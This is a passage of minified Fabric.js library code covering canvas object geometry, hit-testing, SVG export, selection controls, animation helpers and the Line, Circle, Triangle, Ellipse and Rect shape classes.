this.angle?L.util.rotatePoint(n,e,v(this.angle)):n},translateToOriginPoint:function(e,t,i){var n=this.translateToGivenOrigin(e,"center","center",t,i);return this.angle?L.util.rotatePoint(n,e,v(this.angle)):n},getCenterPoint:function(){var e=new L.Point(this.left,this.top);return this.translateToCenterPoint(e,this.originX,this.originY)},getPointByOrigin:function(e,t){var i=this.getCenterPoint();return this.translateToOriginPoint(i,e,t)},toLocalPoint:function(e,t,i){var n,a,s=this.getCenterPoint();return n=void 0!==t&&void 0!==i?this.translateToGivenOrigin(s,"center","center",t,i):new L.Point(this.left,this.top),a=new L.Point(e.x,e.y),this.angle&&(a=L.util.rotatePoint(a,s,-v(this.angle))),a.subtractEquals(n)},setPositionByOrigin:function(e,t,i){var n=this.translateToCenterPoint(e,t,i),a=this.translateToOriginPoint(n,this.originX,this.originY);this.set("left",a.x),this.set("top",a.y)},adjustPosition:function(e){var t,i,n=v(this.angle),a=this.getScaledWidth(),s=L.util.cos(n)*a,r=L.util.sin(n)*a;t="string"==typeof this.originX?y[this.originX]:this.originX-.5,i="string"==typeof e?y[e]:e-.5,this.left+=s*(i-t),this.top+=r*(i-t),this.setCoords(),this.originX=e},_setOriginToCenter:function(){this._originalOriginX=this.originX,this._originalOriginY=this.originY;var e=this.getCenterPoint();this.originX="center",this.originY="center",this.left=e.x,this.top=e.y},_resetOrigin:function(){var e=this.translateToOriginPoint(this.getCenterPoint(),this._originalOriginX,this._originalOriginY);this.originX=this._originalOriginX,this.originY=this._originalOriginY,this.left=e.x,this.top=e.y,this._originalOriginX=null,this._originalOriginY=null},_getLeftTopCoords:function(){return this.translateToOriginPoint(this.getCenterPoint(),"left","top")}}),function(){var e=L.util.degreesToRadians,t=L.util.multiplyTransformMatrices,i=L.util.transformPoint;L.util.object.extend(L.Object.prototype,{oCoords:null,aCoords:null,ownMatrixCache:null,matrixCache:null,getCoords:function(e,t){this.oCoords||this.setCoords();var i=e?this.aCoords:this.oCoords;return function(e){return[new L.Point(e.tl.x,e.tl.y),new L.Point(e.tr.x,e.tr.y),new L.Point(e.br.x,e.br.y),new L.Point(e.bl.x,e.bl.y)]}(t?this.calcCoords(e):i)},intersectsWithRect:function(e,t,i,n){var a=this.getCoords(i,n);return"Intersection"===L.Intersection.intersectPolygonRectangle(a,e,t).status},intersectsWithObject:function(e,t,i){return"Intersection"===L.Intersection.intersectPolygonPolygon(this.getCoords(t,i),e.getCoords(t,i)).status||e.isContainedWithinObject(this,t,i)||this.isContainedWithinObject(e,t,i)},isContainedWithinObject:function(e,t,i){for(var n=this.getCoords(t,i),a=0,s=e._getImageLines(i?e.calcCoords(t):t?e.aCoords:e.oCoords);a<4;a++)if(!e.containsPoint(n[a],s))return!1;return!0},isContainedWithinRect:function(e,t,i,n){var a=this.getBoundingRect(i,n);return a.left>=e.x&&a.left+a.width<=t.x&&a.top>=e.y&&a.top+a.height<=t.y},containsPoint:function(e,t,i,n){t=t||this._getImageLines(n?this.calcCoords(i):i?this.aCoords:this.oCoords);var a=this._findCrossPoints(e,t);return 0!==a&&a%2==1},isOnScreen:function(e){if(!this.canvas)return!1;for(var t,i=this.canvas.vptCoords.tl,n=this.canvas.vptCoords.br,a=this.getCoords(!0,e),s=0;s<4;s++)if((t=a[s]).x<=n.x&&t.x>=i.x&&t.y<=n.y&&t.y>=i.y)return!0;return!!this.intersectsWithRect(i,n,!0,e)||this._containsCenterOfCanvas(i,n,e)},_containsCenterOfCanvas:function(e,t,i){var n={x:(e.x+t.x)/2,y:(e.y+t.y)/2};return!!this.containsPoint(n,null,!0,i)},isPartiallyOnScreen:function(e){if(!this.canvas)return!1;var t=this.canvas.vptCoords.tl,i=this.canvas.vptCoords.br;return!!this.intersectsWithRect(t,i,!0,e)||this._containsCenterOfCanvas(t,i,e)},_getImageLines:function(e){return{topline:{o:e.tl,d:e.tr},rightline:{o:e.tr,d:e.br},bottomline:{o:e.br,d:e.bl},leftline:{o:e.bl,d:e.tl}}},_findCrossPoints:function(e,t){var i,n,a,s=0;for(var r in t)if(!((a=t[r]).o.y<e.y&&a.d.y<e.y||a.o.y>=e.y&&a.d.y>=e.y||(a.o.x===a.d.x&&a.o.x>=e.x?n=a.o.x:(0,i=(a.d.y-a.o.y)/(a.d.x-a.o.x),n=-(e.y-0*e.x-(a.o.y-i*a.o.x))/(0-i)),n>=e.x&&(s+=1),2!==s)))break;return s},getBoundingRect:function(e,t){var i=this.getCoords(e,t);return L.util.makeBoundingBoxFromPoints(i)},getScaledWidth:function(){return this._getTransformedDimensions().x},getScaledHeight:function(){return this._getTransformedDimensions().y},_constrainScale:function(e){return Math.abs(e)<this.minScaleLimit?e<0?-this.minScaleLimit:this.minScaleLimit:0===e?1e-4:e},scale:function(e){return this._set("scaleX",e),this._set("scaleY",e),this.setCoords()},scaleToWidth:function(e,t){var i=this.getBoundingRect(t).width/this.getScaledWidth();return this.scale(e/this.width/i)},scaleToHeight:function(e,t){var i=this.getBoundingRect(t).height/this.getScaledHeight();return this.scale(e/this.height/i)},calcCoords:function(n){var a=this._calcRotateMatrix(),s=this._calcTranslateMatrix(),r=t(s,a),o=this.getViewportTransform(),c=n?r:t(o,r),l=this._getTransformedDimensions(),u=l.x/2,d=l.y/2,h=i({x:-u,y:-d},c),p=i({x:u,y:-d},c),m=i({x:-u,y:d},c),f=i({x:u,y:d},c);if(!n){var _=this.padding,g=e(this.angle),v=L.util.cos(g),y=L.util.sin(g),x=v*_,b=y*_,M=x+b,w=x-b;_&&(h.x-=w,h.y-=M,p.x+=M,p.y-=w,m.x-=M,m.y+=w,f.x+=w,f.y+=M);var k=new L.Point((h.x+m.x)/2,(h.y+m.y)/2),T=new L.Point((p.x+h.x)/2,(p.y+h.y)/2),S=new L.Point((f.x+p.x)/2,(f.y+p.y)/2),Y=new L.Point((f.x+m.x)/2,(f.y+m.y)/2),D=new L.Point(T.x+y*this.rotatingPointOffset,T.y-v*this.rotatingPointOffset)}var C={tl:h,tr:p,br:f,bl:m};return n||(C.ml=k,C.mt=T,C.mr=S,C.mb=Y,C.mtr=D),C},setCoords:function(e,t){return this.oCoords=this.calcCoords(e),t||(this.aCoords=this.calcCoords(!0)),e||this._setCornerCoords&&this._setCornerCoords(),this},_calcRotateMatrix:function(){return L.util.calcRotateMatrix(this)},_calcTranslateMatrix:function(){var e=this.getCenterPoint();return[1,0,0,1,e.x,e.y]},transformMatrixKey:function(e){var t="";return!e&&this.group&&(t=this.group.transformMatrixKey(e)+"_"),t+this.top+"_"+this.left+"_"+this.scaleX+"_"+this.scaleY+"_"+this.skewX+"_"+this.skewY+"_"+this.angle+"_"+this.originX+"_"+this.originY+"_"+this.width+"_"+this.height+"_"+this.strokeWidth+this.flipX+this.flipY},calcTransformMatrix:function(e){if(e)return this.calcOwnMatrix();var i=this.transformMatrixKey(),n=this.matrixCache||(this.matrixCache={});if(n.key===i)return n.value;var a=this.calcOwnMatrix();return this.group&&(a=t(this.group.calcTransformMatrix(),a)),n.key=i,n.value=a,a},calcOwnMatrix:function(){var e=this.transformMatrixKey(!0),t=this.ownMatrixCache||(this.ownMatrixCache={});if(t.key===e)return t.value;var i=this._calcTranslateMatrix();return this.translateX=i[4],this.translateY=i[5],t.key=e,t.value=L.util.composeMatrix(this),t.value},_calcDimensionsTransformMatrix:function(e,t,i){return L.util.calcDimensionsMatrix({skewX:e,skewY:t,scaleX:this.scaleX*(i&&this.flipX?-1:1),scaleY:this.scaleY*(i&&this.flipY?-1:1)})},_getNonTransformedDimensions:function(){var e=this.strokeWidth;return{x:this.width+e,y:this.height+e}},_getTransformedDimensions:function(e,t){void 0===e&&(e=this.skewX),void 0===t&&(t=this.skewY);var i,n,a=this._getNonTransformedDimensions(),s=0===e&&0===t;if(this.strokeUniform?(i=this.width,n=this.height):(i=a.x,n=a.y),s)return this._finalizeDimensions(i*this.scaleX,n*this.scaleY);var r=[{x:-(i/=2),y:-(n/=2)},{x:i,y:-n},{x:-i,y:n},{x:i,y:n}],o=L.util.calcDimensionsMatrix({scaleX:this.scaleX,scaleY:this.scaleY,skewX:e,skewY:t}),c=L.util.makeBoundingBoxFromPoints(r,o);return this._finalizeDimensions(c.width,c.height)},_finalizeDimensions:function(e,t){return this.strokeUniform?{x:e+this.strokeWidth,y:t+this.strokeWidth}:{x:e,y:t}},_calculateCurrentDimensions:function(){var e=this.getViewportTransform(),t=this._getTransformedDimensions();return L.util.transformPoint(t,e,!0).scalarAdd(2*this.padding)}})}(),L.util.object.extend(L.Object.prototype,{sendToBack:function(){return this.group?L.StaticCanvas.prototype.sendToBack.call(this.group,this):this.canvas&&this.canvas.sendToBack(this),this},bringToFront:function(){return this.group?L.StaticCanvas.prototype.bringToFront.call(this.group,this):this.canvas&&this.canvas.bringToFront(this),this},sendBackwards:function(e){return this.group?L.StaticCanvas.prototype.sendBackwards.call(this.group,this,e):this.canvas&&this.canvas.sendBackwards(this,e),this},bringForward:function(e){return this.group?L.StaticCanvas.prototype.bringForward.call(this.group,this,e):this.canvas&&this.canvas.bringForward(this,e),this},moveTo:function(e){return this.group&&"activeSelection"!==this.group.type?L.StaticCanvas.prototype.moveTo.call(this.group,this,e):this.canvas&&this.canvas.moveTo(this,e),this}}),function(){function e(e,t){if(t){if(t.toLive)return e+": url(#SVGID_"+t.id+"); ";var i=new L.Color(t),n=e+": "+i.toRgb()+"; ",a=i.getAlpha();return 1!==a&&(n+=e+"-opacity: "+a.toString()+"; "),n}return e+": none; "}var t=L.util.toFixed;L.util.object.extend(L.Object.prototype,{getSvgStyles:function(t){var i=this.fillRule?this.fillRule:"nonzero",n=this.strokeWidth?this.strokeWidth:"0",a=this.strokeDashArray?this.strokeDashArray.join(" "):"none",s=this.strokeDashOffset?this.strokeDashOffset:"0",r=this.strokeLineCap?this.strokeLineCap:"butt",o=this.strokeLineJoin?this.strokeLineJoin:"miter",c=this.strokeMiterLimit?this.strokeMiterLimit:"4",l=void 0!==this.opacity?this.opacity:"1",u=this.visible?"":" visibility: hidden;",d=t?"":this.getSvgFilter(),h=e("fill",this.fill);return[e("stroke",this.stroke),"stroke-width: ",n,"; ","stroke-dasharray: ",a,"; ","stroke-linecap: ",r,"; ","stroke-dashoffset: ",s,"; ","stroke-linejoin: ",o,"; ","stroke-miterlimit: ",c,"; ",h,"fill-rule: ",i,"; ","opacity: ",l,";",d,u].join("")},getSvgSpanStyles:function(t,i){var n=t.fontFamily?"font-family: "+(-1===t.fontFamily.indexOf("'")&&-1===t.fontFamily.indexOf('"')?"'"+t.fontFamily+"'":t.fontFamily)+"; ":"",a=t.strokeWidth?"stroke-width: "+t.strokeWidth+"; ":"",s=(n=n,t.fontSize?"font-size: "+t.fontSize+"px; ":""),r=t.fontStyle?"font-style: "+t.fontStyle+"; ":"",o=t.fontWeight?"font-weight: "+t.fontWeight+"; ":"",c=t.fill?e("fill",t.fill):"",l=t.stroke?e("stroke",t.stroke):"",u=this.getSvgTextDecoration(t);return u&&(u="text-decoration: "+u+"; "),[l,a,n,s,r,o,u,c,t.deltaY?"baseline-shift: "+-t.deltaY+"; ":"",i?"white-space: pre; ":""].join("")},getSvgTextDecoration:function(e){return["overline","underline","line-through"].filter((function(t){return e[t.replace("-","")]})).join(" ")},getSvgFilter:function(){return this.shadow?"filter: url(#SVGID_"+this.shadow.id+");":""},getSvgCommons:function(){return[this.id?'id="'+this.id+'" ':"",this.clipPath?'clip-path="url(#'+this.clipPath.clipPathId+')" ':""].join("")},getSvgTransform:function(e,t){var i=e?this.calcTransformMatrix():this.calcOwnMatrix();return'transform="'+L.util.matrixToSVG(i)+(t||"")+this.getSvgTransformMatrix()+'" '},getSvgTransformMatrix:function(){return this.transformMatrix?" "+L.util.matrixToSVG(this.transformMatrix):""},_setSVGBg:function(e){if(this.backgroundColor){var i=L.Object.NUM_FRACTION_DIGITS;e.push("\t\t<rect ",this._getFillAttributes(this.backgroundColor),' x="',t(-this.width/2,i),'" y="',t(-this.height/2,i),'" width="',t(this.width,i),'" height="',t(this.height,i),'"></rect>\n')}},toSVG:function(e){return this._createBaseSVGMarkup(this._toSVG(e),{reviver:e})},toClipPathSVG:function(e){return"\t"+this._createBaseClipPathSVGMarkup(this._toSVG(e),{reviver:e})},_createBaseClipPathSVGMarkup:function(e,t){var i=(t=t||{}).reviver,n=t.additionalTransform||"",a=[this.getSvgTransform(!0,n),this.getSvgCommons()].join(""),s=e.indexOf("COMMON_PARTS");return e[s]=a,i?i(e.join("")):e.join("")},_createBaseSVGMarkup:function(e,t){var i,n,a=(t=t||{}).noStyle,s=t.reviver,r=a?"":'style="'+this.getSvgStyles()+'" ',o=t.withShadow?'style="'+this.getSvgFilter()+'" ':"",c=this.clipPath,l=this.strokeUniform?'vector-effect="non-scaling-stroke" ':"",u=c&&c.absolutePositioned,d=this.stroke,h=this.fill,p=this.shadow,m=[],f=e.indexOf("COMMON_PARTS"),_=t.additionalTransform;return c&&(c.clipPathId="CLIPPATH_"+L.Object.__uid++,n='<clipPath id="'+c.clipPathId+'" >\n'+c.toClipPathSVG(s)+"</clipPath>\n"),u&&m.push("<g ",o,this.getSvgCommons()," >\n"),m.push("<g ",this.getSvgTransform(!1),u?"":o+this.getSvgCommons()," >\n"),i=[r,l,a?"":this.addPaintOrder()," ",_?'transform="'+_+'" ':""].join(""),e[f]=i,h&&h.toLive&&m.push(h.toSVG(this)),d&&d.toLive&&m.push(d.toSVG(this)),p&&m.push(p.toSVG(this)),c&&m.push(n),m.push(e.join("")),m.push("</g>\n"),u&&m.push("</g>\n"),s?s(m.join("")):m.join("")},addPaintOrder:function(){return"fill"!==this.paintFirst?' paint-order="'+this.paintFirst+'" ':""}})}(),function(){var e=L.util.object.extend;function t(t,i,n){var a={};n.forEach((function(e){a[e]=t[e]})),e(t[i],a,!0)}L.util.object.extend(L.Object.prototype,{hasStateChanged:function(e){var t="_"+(e=e||"stateProperties");return Object.keys(this[t]).length<this[e].length||!function e(t,i,n){if(t===i)return!0;if(Array.isArray(t)){if(!Array.isArray(i)||t.length!==i.length)return!1;for(var a=0,s=t.length;a<s;a++)if(!e(t[a],i[a]))return!1;return!0}if(t&&"object"==typeof t){var r,o=Object.keys(t);if(!i||"object"!=typeof i||!n&&o.length!==Object.keys(i).length)return!1;for(a=0,s=o.length;a<s;a++)if("canvas"!==(r=o[a])&&!e(t[r],i[r]))return!1;return!0}}(this[t],this,!0)},saveState:function(e){var i=e&&e.propertySet||"stateProperties",n="_"+i;return this[n]?(t(this,n,this[i]),e&&e.stateProperties&&t(this,n,e.stateProperties),this):this.setupState(e)},setupState:function(e){var t=(e=e||{}).propertySet||"stateProperties";return e.propertySet=t,this["_"+t]={},this.saveState(e),this}})}(),function(){var e=L.util.degreesToRadians;L.util.object.extend(L.Object.prototype,{_controlsVisibility:null,_findTargetCorner:function(e){if(!this.hasControls||this.group||!this.canvas||this.canvas._activeObject!==this)return!1;var t,i,n=e.x,a=e.y;for(var s in this.__corner=0,this.oCoords)if(this.isControlVisible(s)&&("mtr"!==s||this.hasRotatingPoint)&&(!this.get("lockUniScaling")||"mt"!==s&&"mr"!==s&&"mb"!==s&&"ml"!==s)&&(i=this._getImageLines(this.oCoords[s].corner),0!==(t=this._findCrossPoints({x:n,y:a},i))&&t%2==1))return this.__corner=s,s;return!1},_setCornerCoords:function(){var t,i,n=this.oCoords,a=e(45-this.angle),s=.707106*this.cornerSize,r=s*L.util.cos(a),o=s*L.util.sin(a);for(var c in n)t=n[c].x,i=n[c].y,n[c].corner={tl:{x:t-o,y:i-r},tr:{x:t+r,y:i-o},bl:{x:t-r,y:i+o},br:{x:t+o,y:i+r}}},drawSelectionBackground:function(t){if(!this.selectionBackgroundColor||this.canvas&&!this.canvas.interactive||this.canvas&&this.canvas._activeObject!==this)return this;t.save();var i=this.getCenterPoint(),n=this._calculateCurrentDimensions(),a=this.canvas.viewportTransform;return t.translate(i.x,i.y),t.scale(1/a[0],1/a[3]),t.rotate(e(this.angle)),t.fillStyle=this.selectionBackgroundColor,t.fillRect(-n.x/2,-n.y/2,n.x,n.y),t.restore(),this},drawBorders:function(e,t){t=t||{};var i=this._calculateCurrentDimensions(),n=this.borderScaleFactor,a=i.x+n,s=i.y+n,r=void 0!==t.hasRotatingPoint?t.hasRotatingPoint:this.hasRotatingPoint,o=void 0!==t.hasControls?t.hasControls:this.hasControls,c=void 0!==t.rotatingPointOffset?t.rotatingPointOffset:this.rotatingPointOffset;if(e.save(),e.strokeStyle=t.borderColor||this.borderColor,this._setLineDash(e,t.borderDashArray||this.borderDashArray,null),e.strokeRect(-a/2,-s/2,a,s),r&&this.isControlVisible("mtr")&&o){var l=-s/2;e.beginPath(),e.moveTo(0,l),e.lineTo(0,l-c),e.stroke()}return e.restore(),this},drawBordersInGroup:function(e,t,i){i=i||{};var n={x:this.width,y:this.height},a=L.util.composeMatrix({scaleX:t.scaleX,scaleY:t.scaleY,skewX:t.skewX}),s=L.util.transformPoint(n,a),r=this.strokeWidth,o=this.borderScaleFactor,c=s.x+r*(this.strokeUniform?this.canvas.getZoom():t.scaleX)+o,l=s.y+r*(this.strokeUniform?this.canvas.getZoom():t.scaleY)+o;return e.save(),this._setLineDash(e,i.borderDashArray||this.borderDashArray,null),e.strokeStyle=i.borderColor||this.borderColor,e.strokeRect(-c/2,-l/2,c,l),e.restore(),this},drawControls:function(e,t){t=t||{};var i=this._calculateCurrentDimensions(),n=i.x,a=i.y,s=t.cornerSize||this.cornerSize,r=-(n+s)/2,o=-(a+s)/2,c=void 0!==t.transparentCorners?t.transparentCorners:this.transparentCorners,l=void 0!==t.hasRotatingPoint?t.hasRotatingPoint:this.hasRotatingPoint,u=c?"stroke":"fill";return e.save(),e.strokeStyle=e.fillStyle=t.cornerColor||this.cornerColor,this.transparentCorners||(e.strokeStyle=t.cornerStrokeColor||this.cornerStrokeColor),this._setLineDash(e,t.cornerDashArray||this.cornerDashArray,null),this._drawControl("tl",e,u,r,o,t),this._drawControl("tr",e,u,r+n,o,t),this._drawControl("bl",e,u,r,o+a,t),this._drawControl("br",e,u,r+n,o+a,t),this.get("lockUniScaling")||(this._drawControl("mt",e,u,r+n/2,o,t),this._drawControl("mb",e,u,r+n/2,o+a,t),this._drawControl("mr",e,u,r+n,o+a/2,t),this._drawControl("ml",e,u,r,o+a/2,t)),l&&this._drawControl("mtr",e,u,r+n/2,o-this.rotatingPointOffset,t),e.restore(),this},_drawControl:function(e,t,i,n,a,s){if(s=s||{},this.isControlVisible(e)){var r=this.cornerSize,o=!this.transparentCorners&&this.cornerStrokeColor;switch(s.cornerStyle||this.cornerStyle){case"circle":t.beginPath(),t.arc(n+r/2,a+r/2,r/2,0,2*Math.PI,!1),t[i](),o&&t.stroke();break;default:this.transparentCorners||t.clearRect(n,a,r,r),t[i+"Rect"](n,a,r,r),o&&t.strokeRect(n,a,r,r)}}},isControlVisible:function(e){return this._getControlsVisibility()[e]},setControlVisible:function(e,t){return this._getControlsVisibility()[e]=t,this},setControlsVisibility:function(e){for(var t in e||(e={}),e)this.setControlVisible(t,e[t]);return this},_getControlsVisibility:function(){return this._controlsVisibility||(this._controlsVisibility={tl:!0,tr:!0,br:!0,bl:!0,ml:!0,mt:!0,mr:!0,mb:!0,mtr:!0}),this._controlsVisibility},onDeselect:function(){},onSelect:function(){}})}(),L.util.object.extend(L.StaticCanvas.prototype,{FX_DURATION:500,fxCenterObjectH:function(e,t){var i=function(){},n=(t=t||{}).onComplete||i,a=t.onChange||i,s=this;return L.util.animate({startValue:e.left,endValue:this.getCenter().left,duration:this.FX_DURATION,onChange:function(t){e.set("left",t),s.requestRenderAll(),a()},onComplete:function(){e.setCoords(),n()}}),this},fxCenterObjectV:function(e,t){var i=function(){},n=(t=t||{}).onComplete||i,a=t.onChange||i,s=this;return L.util.animate({startValue:e.top,endValue:this.getCenter().top,duration:this.FX_DURATION,onChange:function(t){e.set("top",t),s.requestRenderAll(),a()},onComplete:function(){e.setCoords(),n()}}),this},fxRemove:function(e,t){var i=function(){},n=(t=t||{}).onComplete||i,a=t.onChange||i,s=this;return L.util.animate({startValue:e.opacity,endValue:0,duration:this.FX_DURATION,onChange:function(t){e.set("opacity",t),s.requestRenderAll(),a()},onComplete:function(){s.remove(e),n()}}),this}}),L.util.object.extend(L.Object.prototype,{animate:function(){if(arguments[0]&&"object"==typeof arguments[0]){var e,t,i=[];for(e in arguments[0])i.push(e);for(var n=0,a=i.length;n<a;n++)e=i[n],t=n!==a-1,this._animate(e,arguments[0][e],arguments[1],t)}else this._animate.apply(this,arguments);return this},_animate:function(e,t,i,n){var a,s=this;t=t.toString(),i=i?L.util.object.clone(i):{},~e.indexOf(".")&&(a=e.split("."));var r=a?this.get(a[0])[a[1]]:this.get(e);"from"in i||(i.from=r),t=~t.indexOf("=")?r+parseFloat(t.replace("=","")):parseFloat(t),L.util.animate({startValue:i.from,endValue:t,byValue:i.by,easing:i.easing,duration:i.duration,abort:i.abort&&function(){return i.abort.call(s)},onChange:function(t,r,o){a?s[a[0]][a[1]]=t:s.set(e,t),n||i.onChange&&i.onChange(t,r,o)},onComplete:function(e,t,a){n||(s.setCoords(),i.onComplete&&i.onComplete(e,t,a))}})}}),function(e){"use strict";var t=e.fabric||(e.fabric={}),i=t.util.object.extend,n=t.util.object.clone,a={x1:1,x2:1,y1:1,y2:1},s=t.StaticCanvas.supports("setLineDash");function r(e,t){var i=e.origin,n=e.axis1,a=e.axis2,s=e.dimension,r=t.nearest,o=t.center,c=t.farthest;return function(){switch(this.get(i)){case r:return Math.min(this.get(n),this.get(a));case o:return Math.min(this.get(n),this.get(a))+.5*this.get(s);case c:return Math.max(this.get(n),this.get(a))}}}t.Line?t.warn("fabric.Line is already defined"):(t.Line=t.util.createClass(t.Object,{type:"line",x1:0,y1:0,x2:0,y2:0,cacheProperties:t.Object.prototype.cacheProperties.concat("x1","x2","y1","y2"),initialize:function(e,t){e||(e=[0,0,0,0]),this.callSuper("initialize",t),this.set("x1",e[0]),this.set("y1",e[1]),this.set("x2",e[2]),this.set("y2",e[3]),this._setWidthHeight(t)},_setWidthHeight:function(e){e||(e={}),this.width=Math.abs(this.x2-this.x1),this.height=Math.abs(this.y2-this.y1),this.left="left"in e?e.left:this._getLeftToOriginX(),this.top="top"in e?e.top:this._getTopToOriginY()},_set:function(e,t){return this.callSuper("_set",e,t),void 0!==a[e]&&this._setWidthHeight(),this},_getLeftToOriginX:r({origin:"originX",axis1:"x1",axis2:"x2",dimension:"width"},{nearest:"left",center:"center",farthest:"right"}),_getTopToOriginY:r({origin:"originY",axis1:"y1",axis2:"y2",dimension:"height"},{nearest:"top",center:"center",farthest:"bottom"}),_render:function(e){if(e.beginPath(),!this.strokeDashArray||this.strokeDashArray&&s){var t=this.calcLinePoints();e.moveTo(t.x1,t.y1),e.lineTo(t.x2,t.y2)}e.lineWidth=this.strokeWidth;var i=e.strokeStyle;e.strokeStyle=this.stroke||e.fillStyle,this.stroke&&this._renderStroke(e),e.strokeStyle=i},_renderDashedStroke:function(e){var i=this.calcLinePoints();e.beginPath(),t.util.drawDashedLine(e,i.x1,i.y1,i.x2,i.y2,this.strokeDashArray),e.closePath()},_findCenterFromElement:function(){return{x:(this.x1+this.x2)/2,y:(this.y1+this.y2)/2}},toObject:function(e){return i(this.callSuper("toObject",e),this.calcLinePoints())},_getNonTransformedDimensions:function(){var e=this.callSuper("_getNonTransformedDimensions");return"butt"===this.strokeLineCap&&(0===this.width&&(e.y-=this.strokeWidth),0===this.height&&(e.x-=this.strokeWidth)),e},calcLinePoints:function(){var e=this.x1<=this.x2?-1:1,t=this.y1<=this.y2?-1:1,i=e*this.width*.5,n=t*this.height*.5;return{x1:i,x2:e*this.width*-.5,y1:n,y2:t*this.height*-.5}},_toSVG:function(){var e=this.calcLinePoints();return["<line ","COMMON_PARTS",'x1="',e.x1,'" y1="',e.y1,'" x2="',e.x2,'" y2="',e.y2,'" />\n']}}),t.Line.ATTRIBUTE_NAMES=t.SHARED_ATTRIBUTES.concat("x1 y1 x2 y2".split(" ")),t.Line.fromElement=function(e,n,a){a=a||{};var s=t.parseAttributes(e,t.Line.ATTRIBUTE_NAMES),r=[s.x1||0,s.y1||0,s.x2||0,s.y2||0];n(new t.Line(r,i(s,a)))},t.Line.fromObject=function(e,i){var a=n(e,!0);a.points=[e.x1,e.y1,e.x2,e.y2],t.Object._fromObject("Line",a,(function(e){delete e.points,i&&i(e)}),"points")})}(t),function(e){"use strict";var t=e.fabric||(e.fabric={}),i=Math.PI;t.Circle?t.warn("fabric.Circle is already defined."):(t.Circle=t.util.createClass(t.Object,{type:"circle",radius:0,startAngle:0,endAngle:2*i,cacheProperties:t.Object.prototype.cacheProperties.concat("radius","startAngle","endAngle"),_set:function(e,t){return this.callSuper("_set",e,t),"radius"===e&&this.setRadius(t),this},toObject:function(e){return this.callSuper("toObject",["radius","startAngle","endAngle"].concat(e))},_toSVG:function(){var e,n=(this.endAngle-this.startAngle)%(2*i);if(0===n)e=["<circle ","COMMON_PARTS",'cx="0" cy="0" ','r="',this.radius,'" />\n'];else{var a=t.util.cos(this.startAngle)*this.radius,s=t.util.sin(this.startAngle)*this.radius,r=t.util.cos(this.endAngle)*this.radius,o=t.util.sin(this.endAngle)*this.radius,c=n>i?"1":"0";e=['<path d="M '+a+" "+s," A "+this.radius+" "+this.radius," 0 ",+c+" 1"," "+r+" "+o,'" ',"COMMON_PARTS"," />\n"]}return e},_render:function(e){e.beginPath(),e.arc(0,0,this.radius,this.startAngle,this.endAngle,!1),this._renderPaintInOrder(e)},getRadiusX:function(){return this.get("radius")*this.get("scaleX")},getRadiusY:function(){return this.get("radius")*this.get("scaleY")},setRadius:function(e){return this.radius=e,this.set("width",2*e).set("height",2*e)}}),t.Circle.ATTRIBUTE_NAMES=t.SHARED_ATTRIBUTES.concat("cx cy r".split(" ")),t.Circle.fromElement=function(e,i){var n,a=t.parseAttributes(e,t.Circle.ATTRIBUTE_NAMES);if(!("radius"in(n=a)&&n.radius>=0))throw new Error("value of `r` attribute is required and can not be negative");a.left=(a.left||0)-a.radius,a.top=(a.top||0)-a.radius,i(new t.Circle(a))},t.Circle.fromObject=function(e,i){return t.Object._fromObject("Circle",e,i)})}(t),function(e){"use strict";var t=e.fabric||(e.fabric={});t.Triangle?t.warn("fabric.Triangle is already defined"):(t.Triangle=t.util.createClass(t.Object,{type:"triangle",width:100,height:100,_render:function(e){var t=this.width/2,i=this.height/2;e.beginPath(),e.moveTo(-t,i),e.lineTo(0,-i),e.lineTo(t,i),e.closePath(),this._renderPaintInOrder(e)},_renderDashedStroke:function(e){var i=this.width/2,n=this.height/2;e.beginPath(),t.util.drawDashedLine(e,-i,n,0,-n,this.strokeDashArray),t.util.drawDashedLine(e,0,-n,i,n,this.strokeDashArray),t.util.drawDashedLine(e,i,n,-i,n,this.strokeDashArray),e.closePath()},_toSVG:function(){var e=this.width/2,t=this.height/2;return["<polygon ","COMMON_PARTS",'points="',[-e+" "+t,"0 "+-t,e+" "+t].join(","),'" />']}}),t.Triangle.fromObject=function(e,i){return t.Object._fromObject("Triangle",e,i)})}(t),function(e){"use strict";var t=e.fabric||(e.fabric={}),i=2*Math.PI;t.Ellipse?t.warn("fabric.Ellipse is already defined."):(t.Ellipse=t.util.createClass(t.Object,{type:"ellipse",rx:0,ry:0,cacheProperties:t.Object.prototype.cacheProperties.concat("rx","ry"),initialize:function(e){this.callSuper("initialize",e),this.set("rx",e&&e.rx||0),this.set("ry",e&&e.ry||0)},_set:function(e,t){switch(this.callSuper("_set",e,t),e){case"rx":this.rx=t,this.set("width",2*t);break;case"ry":this.ry=t,this.set("height",2*t)}return this},getRx:function(){return this.get("rx")*this.get("scaleX")},getRy:function(){return this.get("ry")*this.get("scaleY")},toObject:function(e){return this.callSuper("toObject",["rx","ry"].concat(e))},_toSVG:function(){return["<ellipse ","COMMON_PARTS",'cx="0" cy="0" ','rx="',this.rx,'" ry="',this.ry,'" />\n']},_render:function(e){e.beginPath(),e.save(),e.transform(1,0,0,this.ry/this.rx,0,0),e.arc(0,0,this.rx,0,i,!1),e.restore(),this._renderPaintInOrder(e)}}),t.Ellipse.ATTRIBUTE_NAMES=t.SHARED_ATTRIBUTES.concat("cx cy rx ry".split(" ")),t.Ellipse.fromElement=function(e,i){var n=t.parseAttributes(e,t.Ellipse.ATTRIBUTE_NAMES);n.left=(n.left||0)-n.rx,n.top=(n.top||0)-n.ry,i(new t.Ellipse(n))},t.Ellipse.fromObject=function(e,i){return t.Object._fromObject("Ellipse",e,i)})}(t),function(e){"use strict";var t=e.fabric||(e.fabric={}),i=t.util.object.extend;t.Rect?t.warn("fabric.Rect is already defined"):(t.Rect=t.util.createClass(t.Object,{stateProperties:t.Object.prototype.stateProperties.concat("rx","ry"),type:"rect",rx:0,ry:0,cacheProperties:t.Object.prototype.cacheProperties.concat("rx","ry"),initialize:function(e){this.callSuper("initialize",e),this._initRxRy()},_initRxRy:function(){this.rx&&!this.ry?this.ry=this.rx:this.ry&&!this.rx&&(this.rx=this.ry)},_render:function(e){var 